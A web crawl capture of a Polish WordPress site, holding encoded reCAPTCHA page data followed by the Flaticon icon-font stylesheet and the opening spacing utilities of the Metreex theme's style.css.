oDCiGVPVEcwwqs5wpjCnAYQw6Y5wo0mw4nDjMOccMKtXsOFwrbCmsK2wo7CuXxIw7rCoMOuXkYgEMKBABTDtDPChQrCrcKgcsKJw7vDrcO9DlXChcKAw5E/McKww4bDk1jCrcK1OWrDmU/CoxrCpEnDiMKdw61cw4vDvy/DhnMIwq0kw5hVdsKYeMOEw5J4wo1YworCu1bDm24Tw6DDmSfCrVPDimkTwrPCrMOlw7gGbUfDnUvCocOmw7Afw5bDmcK1woPCnmHCqcOXwqbCssOWw4EOBUXCtCzDlSoBSB7Dk0Ejw6M/w6vCmXLCu2/Cn8KSwoDCiwwrw4XCv8KRwpkdY8O0wr9gFFbCmmMHQsKPw5YIw6PCoMOZwo/Dp8O1HArCmMKNwr/[base64]/[base64]/TXrCqyg+JF/CphfCl8OZwrjCh8OAK1jDjicTwojDmiUcw7LCucKlwrdUwpPDvy1OCD/DhsODw4MvOsOAwqrDp3bDqcODZgzCs2FswrjDqMKZwpwhwr40NsKGI016fMKpwqstSsOHVMO9wobCvcOLwq7DulVqFcKWY8KQTx/[base64]/[base64]/DrsKFw6hGKy5GIMOlMSUJbcK7wqplTcOeCcObecK4Vx/Dqj90PcK7w65ewqXDusKHwrDDvcKjUi8Mwo5vOcKrwp3DjcKTI8KqEcKPwqxHw5cWwojDslDDvMKTD2pFK2HDmTjDjUBxNGV5eFHDtDjDmUPDu8OrUCYVUMK0w7TDlUnDsgzDu8K1wr7CpsOmwp1Jw58pMHTDpnvCmD/Do1TDhgnCmMO9M8KATsKzw7bDs2AoYFXCi8OwwoJWw4taXznCnTICABFUw45hAUN8w5Qkw7vDkcOXwo4DacKKwqsfD2l5Q3nDncKpN8OJRsODXDZOwrZUB8KJWntpwrwVwpIcw6rDpMOpwrAtYCTDicKBw4TCky1/CnVyNMKPeEXDnsKdwqd/[base64]/Cp3DDtF/CsMKDWsOtf8OYAF7DgcOtdXvDnGoyD1bCpMKLbcOFwp8XbUg9T8OnVcKbwpIkWsKvw7fDpFgOL1zClzVWw7UwwonCtQvDrilFwrd2w4DCmgPClsKHY8OZwqvDkzUTwpPDtGg4acKefF8Yw7hVw54QwoBewqtweMOLJMKVdsO7ZsOwFsOaw6jCsm/[base64]/wqnCusOvXhN3GcOsSw/CmMKKR8O1HjnDhD0xw6TDocOmw77DksKHw7ApecOMAADDvsOvw4Mxw6XDqzHDrcOFT8OhOsOfQcKmG0Fcw7BWA8ObC2fDk8OcUDzCqm7DpzA/ScOww7MPwpFxw51Kw5tIwpRsw5BwF1diwqZ6w6pTa0HDssKYK8KRasKgHcKkSsOSPF7CpTIsw7gTZjPCjMK+dW0CGcK0YzLDtcKIY8Oyw6jDq8KLSFDDkMKxKEjCiMK9w6PDn8OKw7MnNsKGwqwvYQPCrXTDsk/Dv8OkH8K5KcOMIhZ3wprDhQtCwoPCsSVYeMObw5AcCH4mwqDDl8O+D8KSDRIGX0TDkMKQw7hyw5nCk2jDkwXCgRnDpj97wqrDvcKowqsgL8O8w6rClMKbw78BXsKwwpDCuMKDQMOTOcOgw7FaMgltwrvDrGbDvsOCU8KCw4Agwop/LcOlVsOiwo85w6QIURXDqjNow4XCni0gw5chGAPCq8KTw6PCunzDrBRhecKkcSLCv8OmwrnCq8O2wp/[base64]/[base64]/woxIwq/[base64]/CklZfa8Oywo5rH3XDoG/DgMOfwrLDh8O3w55RwpDCpwV+DMOMw599woRrwqltw6XCocOEDsOVwqjDuMKQYWUxEjLDvVRpGsKMwq0taGgCXX/Dq0DDtsOLw7wiKMK3w586X8OJw5fDpcKEXcKuwpZqwrhxwrTCsRHCiyvCj8OCK8KhV8KgwonDvEdob3cdwq7CgsOBbMKNwqwYKsKleirCq8KPw4fCkT3ChsKpw5XCqsO8HMONRzlRb8ORKwgnwrJ/w5LDkBdVwqhow6MOTjzDlsKTw75/TcKcwpPCpidsccO3wrHDvFLCoxYCw5crwpMWMsKpUl8ywprDo8O3E35bw6Axw6PDohduw6/CmCYUcAPCmw8ZesKRw6XDnmlJI8O0V0QKOsOmAAUjw7rCq8KXCn/Dp8KAwpPDvQY+w5PDkcOTw4FIw5fDqcO4ZsKNSyktw47CkwzDrmUYwpfDjjlSwpzDksKKV2tFFMOmEEh6Z2fCucKqd8Kuw67Dm8ORKg4fwqs+XcKVSsOTVcOUH8O/P8Oxwo7DjsKBNEnChBkww6HDq8O9M8K9w74vw7LDiMOnNTZvTMONw6jCrsO5URYSD8OywoNbwpnDt1LCqsOCwrZ7c8K0eMO0P8Kpw6/CnsOBBnlIw4EMw69FwrHCk07DmMKvTsOjw4PDuzUFw6tNw553wo9ywo/Dv3rDi2zCvTFzw4nCoMOXwqnDi03CtsOVw6jDpBXCtSTCpWPDpsOaRVTDrkXDvcKqwrPDisK+PMKFfcKmEsO3HsOuw5bCpcO2wpHCsmp6NBwpV3IIXsOBAcO/w5bDtMOxwohvwoLDrmARHcKQVwpLIsOjehdUw6QdwqU9FMK4IsOpBsK7acOeXcKKw5MUPFPDqsOpw78NSsKHwqttw7nCvX7CksOVw6HCj8KFwo3DmcOjw54+wpIHXcOWw4RvbizCusKcGMKAwoswwpTCkgTCgMKbw4DDmCLCj8KGMxwaw5bDpFUvDiRPSxBPVDIBwo/CnR9JWsK/ScKQVmMFa8OHw7fDvWQXUzPCgV13UHgrKUHDiVDDrSXCky/[base64]/CoyTCgsKaw5/[base64]/DpMOoPk3Cq1U+PsK8U1ZUT8Odw5jDpcO5wrkfIMOadnsDHsOeS8OSwogmdcK4ST/[base64]/CnMK+wp3DhsOmw6vCoMKuw4MJw43CpsKpYMKuQ8OXByvDvUvCkMK5Yj/ChsOuwqvDl8OsLWE2GUMww5dlwrpzw4xpwox7AVLChkzCjCXCgkUvUsKETX1gwpQ7wr/[base64]/w45GwoxcH1HCt8Ogw7/DgMOhwogbYSTDvj0yB8OMfMO5w5kjwpDCrcOHG8OVw5DDtVTDlDvCm1LClGbDr8K0ClXDnzpLI2bCssK1wqfDscKVwqHCh8O7wqbDuhxhSANNw4/Dly92V1g3FnsffcO4wq3Cpx8nw7HDqy1swpZ3W8KUWsObwq/CucK9fgbDpcO5KXoGwr/[base64]/WcOpwo3DjcKRV8K+wrfDkcKJdMOyw4RTw6HDv8KSw4lmN2zCrMO0w4tCYMOAYXrDlcOfFiDCjBQyUcOSNnvDqz41BMOcPcO/[base64]/CqcKoEyUTMcOBw7rDlwzDnG0HGcKOUUfCiMK2QT4TZMOgw4XDpcOoB296wpjDuUDDn8K9wrnCv8O/w7QRw7LCowYIw59/wqRGw64TdQDCr8K2wrsSw6N/P2sQw7Q9DcO1wrzDsTl2ZMOFT8K7HsKAw43Dr8OxCcOtJMKOw4jChSHCr0fCv2/[base64]/[base64]/[base64]/w6FmVcOpw7oDM8KfJMKDNgjDgMKBYElqw5nCmcKnXCsFLxzDssO0w7hLMyt/w7YBwqjDjMKDUsO6w4MXw4/[base64]/DmHDmkoYw4MhKMK2OnV0w7LDr3zClcOgwpVUTMOyw6/CjGQHw5xRVsOcFjfCtmDDsEImegDCtsO+w73Dtz8EVm4ROsKSwqUqwqhbw6LDqHAFfQLCgizDi8KeXBzDnMOswr0ZwogBwpISwrFMR8OHaV9aaMOEwrnDrjY6w4zDhsOQwpNWaMKZLMOBw5kBwo/[base64]/w4U+CMKCDcODw7fDuEZpWsKIwoAUZMK5wr/CvQrCtGjDmEIcXMKtwpI4wogEw6NFKgTCssOUWSQ0GcKzC3svwqAWDWfCgMK3wq09WMODw5oTw4HDicKQw6QNw77CjxzDk8Oww7kDw7TDj8KOwrBMwrksWsONDMK/MhxUw7nDncOZw7TCqX7DtwNrwrTDl39+HsKDG0wXw5EZwoNxNwjDuEdDw7QYwpPCtcKUwoTCsyZpIcKUw4/CuMKkOcOYKMO5w4Y9wpTCh8OuRsOlYsK+asK5fBDCjQ4Ow5rDm8Krw7TDqAzCmMOiw4tyFiLDmCwsw7pFfATCgQjDgcKlQ3xfCMKsM8KJw4zDlB9aw5rCpBrDhB/DrsO+wotyWXXCtcOrVDFwwqQJwpszw7HCkMKgWx1GwprCv8Kzw7wyS3/[base64]/CkcOkDsKZGcO8O0o/aGvDscKtacKTw5lEw5/[base64]/Dj8K6wqpYY8KEw6/DvMOsEnoNazbDp0opS8K7anDCoMKNwqHDjMOoDcK3w69BRcK5dcKnbkMUKj7Dk1ldw6xxwpTDp8OHUsKDZcOeByF/exnCmwUNwrHCgmbDtiNjXEAxw4shW8Kzw61kXgLDl8OdZcK5EsOzGcKlf1MaShLDvXnDh8OHccKkf8Kpw5bClwzDg8KvWXElK0jCgMO9ZggUG1seJcONw4jDrxXCvhXDpRMawqUJwpfDpR3CsxlCJsO1w5jCoRrDssOHEQnDh35LwrLDhMKAwql/[base64]/CsMOke8Kmw5ptwrDDhsKpwrDDv8KMJkVGfGDDoXwrwr3Djw8YesOeC8KSwrPDgcKlwp/DhMKDwp8SesOzwpLCnMKSesKdw5sCesKTw7bCq8KKcMORFzfCuzbDpMOLw4JtVEIGecK9w4DCkcKKwrBfw5h3w7smwpRawosKw6NbBcOoDV0XwpPCqsO6wprCmMK/[base64]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[base64]/[base64]/Ch8OjwrnCk8KYJA3Dv0vCsmXDnFzCrMOxFm/DjVcGXsOYwpsIPMOeYsOTw5IFw6TDp3bDuD5kw4vCr8Oaw6cJecOyGzodOcOuNUXCshLDsMOdLA8FZcOHZGEYwq9jO2HDv3MKMn3CkcOcw7EPU2LDvk/Cm2jDtA0Jw4J9w6LDt8Kcwq/CpcKpw7bDn0jChsKgHG7CisO+OcK/wpIrCMKoY8O8w5Q3w40lMxHDpwTDkQ0eVsKXHlzCjU/DrHcUXTBcw5tSw6AbwpU/w73DglvCi8KLw7QsIcKVeBjDlVMJwoHCk8KHfFYId8O0HcKbWkjDmcOWSjRTwooJKMKTR8KSFmwwOcO9w4PDr2NRwrZ6wpfCkHXDoibCg2BVOlLChMKRw6LDrcKrMRrCmcO3SwccHyE9w7/ChsO1Y8KrbCzDrsOTGhMbBCQYwrsEf8KUw4PCncO2wq1ccsOtFn8QwqjCoSRgR8K2w73CmFN7ahZIwqjDn8KBOcK2w7/CgxYmPsOcWQ/DnXDCiWg8w4USQcOeRsO+wr/[base64]/UyPDn8KyAjPCp8K5wqrCqH3DhxvCqsKWwrVEw7zDgMOJKmbDoi/Cv2XDhMOawqLDjCTDlWMSw7hkI8O6VMOZw6fDomTDmzTDu3zDuhBuCn0vwrIEwqvCpQM8bsO4KMKJw6VUIBAuwphGRUbDiXLDi8OHw4fClMOPwrkLwpVEwo5QdsKZwpkowqjDusKEw5Ifw7PClsKZQcObVMOtGsOKNzc9wpACw7p/JsO+woQ9fDzDgsK5NsOOZA7CtsO9wpzDkzjCoMKGw6EZwoQiw4EYw5TCkzsjI8KkdBhRMcKww7FoEkUewr/CiEzCrBltwqbDqVrDvUnCmmhbw6YbwrHDvXxeL0/Dk2HCscKKw78lw5NTBMOww6jDt3nDs8O1wrJAwpPDr8OZw7TCuQbDqcK6w6QVbMOxcAPCtMOUw4tbd3w3w6RbVMK1wqbCiXLDp8O4woHClxrClMO7dBbDjX/[base64]/[base64]/CrVDDmRTDjMO4GsKPGCgJw6t2NsOvdzBbw6XDhsKje3fCtcKnRnsUSMKxCMKEb0HCsT8Sw5cyKnbDulkFB0zDvcKTDsOewp/Dh0V2woYyw4MMw6LCui0Nw5nCrcK6w7IiwovDg8KRwqxIUsO8w5vCpxkaP8K6IsO8XF4Zw4MBXh3CgsOlPcKzw5xINsOJZSTDh1bCisOlwoTDgMKTw6QoPsKkDMKAw4rDucOBw4A/w7fCuw/Dr8Kmw7xwUHQQJy41w5TDtsK9cMKdB8KFK2/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdyKV8hAAAAAFqNGsq8_q6Hb-SF7T6X125EpxyR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,320],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRmIkPMDGevKEBk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://transmisjelive.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22309XyKnA8G70lN9xDj+BXvvNyb7NnmySubIXE6IkI3s\\u003d\x22,1,0,null,1,1765667117309,0,0,[134,76,179,184,177],null,[55],\x22RC-4MZOY5IHl3vJ6A\x22,null,null,null,null,null,\x220dAFcWeA42F_1cxkXJDzoXpYj42esjoMJPNbak11qw5PrBtmdTVADkMAgwL8FIEpNV76iSJ_MyBS2G1rLqCDlAA3biaEr6-9ahrw\x22,1765749916902]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://transmisjelive.pl/wp-content/themes/metreex/assets/css/flaticon.css?ver=1.1.0
body_size: 1313
content:
  /*
    Flaticon icon font: Flaticon
    Creation date: 09/08/2018 11:27
    */

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 20px;
  font-style: normal;
  margin-left: 0;
}

.flaticon-001-browser:before { content: "\f100"; }
.flaticon-002-browser-1:before { content: "\f101"; }
.flaticon-003-id-card:before { content: "\f102"; }
.flaticon-004-time-management:before { content: "\f103"; }
.flaticon-005-settings:before { content: "\f104"; }
.flaticon-006-compass:before { content: "\f105"; }
.flaticon-007-startup:before { content: "\f106"; }
.flaticon-008-aim:before { content: "\f107"; }
.flaticon-009-share:before { content: "\f108"; }
.flaticon-010-funnel:before { content: "\f109"; }
.flaticon-011-earth-globe:before { content: "\f10a"; }
.flaticon-012-settings-1:before { content: "\f10b"; }
.flaticon-013-browser-2:before { content: "\f10c"; }
.flaticon-014-browser-3:before { content: "\f10d"; }
.flaticon-015-rating:before { content: "\f10e"; }
.flaticon-016-target:before { content: "\f10f"; }
.flaticon-017-cd:before { content: "\f110"; }
.flaticon-018-trash:before { content: "\f111"; }
.flaticon-019-settings-2:before { content: "\f112"; }
.flaticon-020-web-design:before { content: "\f113"; }
.flaticon-021-search-engine:before { content: "\f114"; }
.flaticon-022-shopping-bag:before { content: "\f115"; }
.flaticon-023-archives:before { content: "\f116"; }
.flaticon-024-calendar:before { content: "\f117"; }
.flaticon-025-video-player:before { content: "\f118"; }
.flaticon-026-pay-per-click:before { content: "\f119"; }
.flaticon-027-contract:before { content: "\f11a"; }
.flaticon-028-shield:before { content: "\f11b"; }
.flaticon-029-credit-card:before { content: "\f11c"; }
.flaticon-030-server:before { content: "\f11d"; }
.flaticon-031-cloud-computing:before { content: "\f11e"; }
.flaticon-032-payment:before { content: "\f11f"; }
.flaticon-033-desk-chair:before { content: "\f120"; }
.flaticon-034-upload:before { content: "\f121"; }
.flaticon-035-shopping-cart:before { content: "\f122"; }
.flaticon-036-folder:before { content: "\f123"; }
.flaticon-037-internet:before { content: "\f124"; }
.flaticon-038-diamond:before { content: "\f125"; }
.flaticon-039-agenda:before { content: "\f126"; }
.flaticon-040-file:before { content: "\f127"; }
.flaticon-041-photo-camera:before { content: "\f128"; }
.flaticon-042-link:before { content: "\f129"; }
.flaticon-043-medal:before { content: "\f12a"; }
.flaticon-044-goal:before { content: "\f12b"; }
.flaticon-045-seo:before { content: "\f12c"; }
.flaticon-046-analytics:before { content: "\f12d"; }
.flaticon-047-poster:before { content: "\f12e"; }
.flaticon-048-webcam:before { content: "\f12f"; }
.flaticon-049-presentation:before { content: "\f130"; }
.flaticon-050-writing:before { content: "\f131"; }
.flaticon-051-online-shop:before { content: "\f132"; }
.flaticon-052-network:before { content: "\f133"; }
.flaticon-053-email:before { content: "\f134"; }
.flaticon-054-wallet:before { content: "\f135"; }
.flaticon-055-chat:before { content: "\f136"; }
.flaticon-056-trophy:before { content: "\f137"; }
.flaticon-057-traffic-light:before { content: "\f138"; }
.flaticon-058-cpu:before { content: "\f139"; }
.flaticon-059-headset:before { content: "\f13a"; }
.flaticon-060-calculator:before { content: "\f13b"; }
.flaticon-061-floppy-disk:before { content: "\f13c"; }
.flaticon-062-billboard:before { content: "\f13d"; }
.flaticon-063-gift:before { content: "\f13e"; }
.flaticon-064-coin:before { content: "\f13f"; }
.flaticon-065-cash:before { content: "\f140"; }
.flaticon-066-billboard-1:before { content: "\f141"; }
.flaticon-067-search-engine-1:before { content: "\f142"; }
.flaticon-068-bank:before { content: "\f143"; }
.flaticon-069-idea:before { content: "\f144"; }
.flaticon-070-pin:before { content: "\f145"; }
.flaticon-071-bug:before { content: "\f146"; }
.flaticon-072-loss:before { content: "\f147"; }
.flaticon-073-pie-chart:before { content: "\f148"; }
.flaticon-074-clipboard:before { content: "\f149"; }
.flaticon-075-plug:before { content: "\f14a"; }
.flaticon-076-magnet:before { content: "\f14b"; }
.flaticon-077-stopwatch:before { content: "\f14c"; }
.flaticon-078-megaphone:before { content: "\f14d"; }
.flaticon-079-smartphone:before { content: "\f14e"; }
.flaticon-080-pie-chart-1:before { content: "\f14f"; }
.flaticon-081-briefcase:before { content: "\f150"; }
.flaticon-082-flask:before { content: "\f151"; }
.flaticon-083-fax:before { content: "\f152"; }
.flaticon-084-thinking:before { content: "\f153"; }
.flaticon-085-flag:before { content: "\f154"; }
.flaticon-086-newspaper:before { content: "\f155"; }
.flaticon-087-puzzle:before { content: "\f156"; }
.flaticon-088-printer:before { content: "\f157"; }
.flaticon-089-binoculars:before { content: "\f158"; }
.flaticon-090-wifi:before { content: "\f159"; }
.flaticon-091-padlock:before { content: "\f15a"; }
.flaticon-092-search-engine-2:before { content: "\f15b"; }
.flaticon-093-key:before { content: "\f15c"; }
.flaticon-094-coding:before { content: "\f15d"; }
.flaticon-095-cloud-computing-1:before { content: "\f15e"; }
.flaticon-096-cloud-computing-2:before { content: "\f15f"; }
.flaticon-097-like:before { content: "\f160"; }
.flaticon-098-coffee-cup:before { content: "\f161"; }
.flaticon-099-panel:before { content: "\f162"; }
.flaticon-100-usb-cable:before { content: "\f163"; }

--- FILE ---
content_type: text/css
request_url: https://transmisjelive.pl/wp-content/themes/metreex/assets/css/style.css?ver=1.3.5.1
body_size: 18513
content:
/*
  Template Name: Metreex - SEO & Digital Marketing Agency Landing Page Template
  Theme URL: https://themeforest.net/user/jthemes
  Description: Metreex - SEO & Digital Marketing Agency Landing Page Template
  Author: Jthemes
  Author URL: https://themeforest.net/user/jthemes
  Version: 1.1.0
  Tags: Responsive, HTML5 template, Jthemes, SEO, Strategy, Digital Marketing Agency, Online Marketing
*/




/* ==========================================================================
  01. GENERAL & BASIC STYLES
  =========================================================================== */
  :root{
    --font-family-sans-serif: Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
    --body-font-family: var(--font-family-sans-serif);
    --body-font-weight: 300;
    --body-color: #333;
    --heading-font-family: 'Muli', sans-serif;
    --heading-color: #222;
    --heading-font-weight: 600;
    --heading-letter-spacing: -0.5px;
    --green: var(--primary);
  }
html {
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
} 

 
body {
  font-family: var(--body-font-family);
  color: var(--body-color);
  font-weight: var(--body-font-weight);
}

/*------------------------------------------------------------------*/
/*  IE10 in Windows 8 and Windows Phone 8 Bug fix
/*-----------------------------------------------------------------*/

@-webkit-viewport { width: device-width; }
@-moz-viewport { width: device-width; }
@-ms-viewport { width: device-width; }
@-o-viewport { width: device-width; }
@viewport { width: device-width; }

/*------------------------------------------*/
/*  PAGE CONTENT
/*------------------------------------------*/

#page { overflow: hidden; }

/*------------------------------------------*/
/*  SPACING & INDENTS
/*------------------------------------------*/

.wide-100 { padding-top: 100px; padding-bottom: 100px; }
.wide-90 { padding-top: 100px; padding-bottom: 90px; }
.wide-80 { padding-top: 100px; padding-bottom: 80px; }
.wide-70 { padding-top: 100px; padding-bottom: 70px; }
.wide-60 { padding-top: 100px; padding-bottom: 60px; }
.wide-50 { padding-top: 100px; padding-bottom: 50px; }
.wide-40 { padding-top: 100px; padding-bottom: 40px; }
.wide-30 { padding-top: 100px; padding-bottom: 30px; }
.wide-20 { padding-top: 100px; padding-bottom: 20px; }

/*------------------------------------------*/
/*  Margin Top
/*------------------------------------------*/

.mt-100 { margin-top: 100px; }
.mt-90 { margin-top: 90px; }
.mt-80 { margin-top: 80px; }
.mt-70 { margin-top: 70px; }
.mt-60 { margin-top: 60px; }
.mt-50 { margin-top: 50px; }
.mt-45 { margin-top: 45px; }
.mt-40 { margin-top: 40px; }
.mt-35 { margin-top: 35px; }
.mt-30 { margin-top: 30px; }
.mt-25 { margin-top: 25px; }
.mt-20 { margin-top: 20px; }
.mt-15 { margin-top: 15px; }
.mt-10 { margin-top: 10px; }
.mt-5 { margin-top: 5px; }

/*------------------------------------------*/
/*  Margin Bottom
/*------------------------------------------*/

.mb-100 { margin-bottom: 100px; }
.mb-90 { margin-bottom: 90px; }
.mb-80 { margin-bottom: 80px; }
.mb-70 { margin-bottom: 70px; }
.mb-60 { margin-bottom: 60px; }
.mb-50 { margin-bottom: 50px; }
.mb-45 { margin-bottom: 45px; }
.mb-40 { margin-bottom: 40px; }
.mb-35 { margin-bottom: 35px; }
.mb-30 { margin-bottom: 30px; }
.mb-25 { margin-bottom: 25px; }
.mb-20 { margin-bottom: 20px; }
.mb-15 { margin-bottom: 15px; }
.mb-10 { margin-bottom: 10px; }
.mb-5 { margin-bottom: 5px; }
.mb-0 { margin-bottom: 0; }

/*------------------------------------------*/
/*  Margin Left
/*------------------------------------------*/

.ml-70 { margin-left: 70px; }
.ml-60 { margin-left: 60px; }
.ml-50 { margin-left: 50px; }
.ml-45 { margin-left: 45px; }
.ml-40 { margin-left: 40px; }
.ml-35 { margin-left: 35px; }
.ml-30 { margin-left: 30px; }
.ml-25 { margin-left: 25px; }
.ml-20 { margin-left: 20px; }
.ml-15 { margin-left: 15px; }
.ml-10 { margin-left: 10px; }
.ml-5 { margin-left: 5px; }

/*------------------------------------------*/
/*  Margin Right
/*------------------------------------------*/

.mr-70 { margin-right: 70px; }
.mr-60 { margin-right: 60px; }
.mr-50 { margin-right: 50px; }
.mr-45 { margin-right: 45px; }
.mr-40 { margin-right: 40px; }
.mr-35 { margin-right: 35px; }
.mr-30 { margin-right: 30px; }
.mr-25 { margin-right: 25px; }
.mr-20 { margin-right: 20px; }
.mr-15 { margin-right: 15px; }
.mr-10 { margin-right: 10px; }
.mr-5 { margin-right: 5px; }

/*------------------------------------------*/
/*  Padding Top
/*------------------------------------------*/

.pt-100 { padding-top: 100px; }
.pt-90 { padding-top: 90px; }
.pt-80 { padding-top: 80px; }
.pt-70 { padding-top: 70px; }
.pt-60 { padding-top: 60px; }
.pt-50 { padding-top: 50px; }
.pt-45 { padding-top: 45px; }
.pt-40 { padding-top: 40px; }
.pt-35 { padding-top: 35px; }
.pt-30 { padding-top: 30px; }
.pt-25 { padding-top: 25px; }
.pt-20 { padding-top: 20px; }
.pt-15 { padding-top: 15px; }
.pt-10 { padding-top: 10px; }

/*------------------------------------------*/
/*  Padding Bottom
/*------------------------------------------*/

.pb-100 { padding-bottom: 100px; }
.pb-90 { padding-bottom: 90px; }
.pb-80 { padding-bottom: 80px; }
.pb-70 { padding-bottom: 70px; }
.pb-60 { padding-bottom: 60px; }
.pb-50 { padding-bottom: 50px; }
.pb-45 { padding-bottom: 45px; }
.pb-40 { padding-bottom: 40px; }
.pb-35 { padding-bottom: 35px; }
.pb-30 { padding-bottom: 30px; }
.pb-25 { padding-bottom: 25px; }
.pb-20 { padding-bottom: 20px; }
.pb-15 { padding-bottom: 15px; }
.pb-10 { padding-bottom: 10px; }
.pb-0 { padding-bottom: 0; }

/*------------------------------------------*/
/*  Padding Left
/*------------------------------------------*/

.pl-100 { padding-left: 100px; }
.pl-90 { padding-left: 90px; }
.pl-80 { padding-left: 80px; }
.pl-70 { padding-left: 70px; }
.pl-60 { padding-left: 60px; }
.pl-50 { padding-left: 50px; }
.pl-45 { padding-left: 45px; }
.pl-40 { padding-left: 40px; }
.pl-35 { padding-left: 35px; }
.pl-30 { padding-left: 30px; }
.pl-25 { padding-left: 25px; }
.pl-20 { padding-left: 20px; }
.pl-15 { padding-left: 15px; }
.pl-10 { padding-left: 10px; }
.pl-5 { padding-left: 5px; }
.pl-0 { padding-left: 0px; }

/*------------------------------------------*/
/*  Padding Right
/*------------------------------------------*/

.pr-100 { padding-right: 100px; }
.pr-90 { padding-right: 90px; }
.pr-80 { padding-right: 80px; }
.pr-70 { padding-right: 70px; }
.pr-60 { padding-right: 60px; }
.pr-50 { padding-right: 50px; }
.pr-45 { padding-right: 45px; }
.pr-40 { padding-right: 40px; }
.pr-35 { padding-right: 35px; }
.pr-30 { padding-right: 30px; }
.pr-25 { padding-right: 25px; }
.pr-20 { padding-right: 20px; }
.pr-15 { padding-right: 15px; }
.pr-10 { padding-right: 10px; }
.pr-5 { padding-right: 5px; }
.pr-0 { padding-right: 0px; }

/*------------------------------------------*/
/*  Padding Centered
/*------------------------------------------*/

.pc-45 { padding-right: 45px; padding-left: 45px; } 
.pc-40 { padding-right: 40px; padding-left: 40px; }
.pc-35 { padding-right: 35px; padding-left: 35px; }
